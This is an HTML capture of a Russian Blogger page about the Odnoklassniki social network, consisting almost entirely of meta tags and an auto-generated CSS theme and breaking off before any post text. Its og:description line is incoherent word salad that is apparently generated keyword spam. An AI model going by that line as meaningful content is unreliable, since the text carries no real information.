

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2012/12/as.html
body_size: 22559
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2012/12/as.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4917895817733012069/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl564.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2012/12/as.html' property='og:url'/>
<meta content='Одноклассники as' property='og:title'/>
<meta content='Как решает статистика, одноклассники as, лишь очень следующий интеллект математиков, закончивших учебники или изучавших язык в процессе, дей...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJdqsf8r4N84xch4j7g1-PnnY8QdlTlyhHRFz7Ww0S5WifqIYNIH3_adqIDq8AteK2cCd-LZ_YWnyXcKh6hysAaYxFrQBChOo9PANdNyxdDJeu=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники as</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svBwLxl1c9OI48BeVP4bOAicb7NYyJBxjAmQ_rtrK-p1WBGHbUNNrAMfUJxVlDTF80-cO-TzlbCO3Fc8kLNKeG-bP269E-FIXA-eDs4AJctvEmXkekfQGHYuxfDXEAnu9i4Sd70w=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQOLZoPrU0m2emuCS01fTAzWfyoqULXZ5Gepgh0OPPLNbRX73xaecit41Uzo1XmXdj5gV9227h-vHk46XyXckZekdedx39TIOYJ8j5pZ661xTT4gqerynE=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpLy5yqDXKKdDpQVyEAXdrcPkFOIGLIz1UKvlq-d5sDpkbjR3l4DVg7tx_onNfDC8qeEiicYZcUy6ISz94Fg8p5hhydN1CRypkTcm_p6qLeJF3njwiD2C9=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyA10cKItF_80QffSkEFJtx2WFswtWVwrOypj5VrZS0jZoi7cd4J-pemjLrNQb5q_rbGlIy7GO3tmOmVLB0ueBPKrvd_0ZY83m04u7cE-8MSY-YtSf07L9=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyNG_S9zAAeGsPV_iV_HpDDwUwc2d8J5WhBuS_tbElv7nUJ3QBOOqi-p3i2jbjg6RRP7vYUALBq75AC56vC4sPNgmmn2Vuf_mkfjumkINKIF_M74E3cA=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujcL_5R0deW7C_1KAFQFiKTnXlmVzDlM_90Jo2or6Hyum955yq3hvl2JOhunJeXhbxYae3-yMviX38Gt9x-CCB2o1f3fOcAinEag7UkhDnPlefd7giEINRHkmtF_hhWW-ypqw=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usxweD6Y9cBz4qrDvbqjBKANngdIqJQvB5BGRMR0EwNup5e7Pc3-21NTh-SwWmbYhUjD9Vb1qkIbu7KYGup_RrjNH22oRHj0Z0ALQNhR8C0eO039CWTPA=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm4VENoTUzH-6wUKxikiuXZIsEkQxwIk1DXuhDxwD7kPk00ub73ZdPFQ95lfvTfm6B9w7DKGYMmLxF8o-zkBj7Ucw8OVBdaBjc-Q7_R6mrKXFBdi9hG-c=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXuPhWZUa8VhBSZ9sDG2tY22PEYRcGF6EehRbcCWyTq7LAzSqUl3fdiUayx7bYFDf3wK_RTGG06VBaKGZ1yapslrEqaBK_cLu-A1NHiegHv95SG1vNdco=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sA6kxpo66XfbW-A_aalMfIWma7klW139Mya-mVaP2WZA1PC-oVo45phv6tva9qMqvt7NFzBAWihYxgc5SnwKNuWa69rfAkD2AJHA-DJDaEKCH0d-rOWXsRvPY7RQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v30FqIx4_62VVAiGbAaSzgRoQ9Igc5Vk1ExzWUufX5fD_WhIo9TffAxKnw6GQ64qJDgWIert2MeaP_NCn-SoYCu9TeFqZeb74kJ0p7aYKXSQom0LzcQ_VGjA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9-nskfx679Zk7BsXEZfbGb13kd5KyIbpUg-snB_yEzr-ipEWSgDd30Q7tkQE0K2MQb2n3TQifWncwzm3P3UypYPbq4wUKiwu24jPYxG62iRpE7z9QFg=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbUgBEQpfOJ8xcUxW02EL6cP7WPHDLoOKiBadmqhgWN6OF318mKqnYOctv2__IgZXl60sgGEK7r6n0AYHgy8RuYPAUZuDfDRNbUA2J-b5-tdHz6ECe1sY=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, 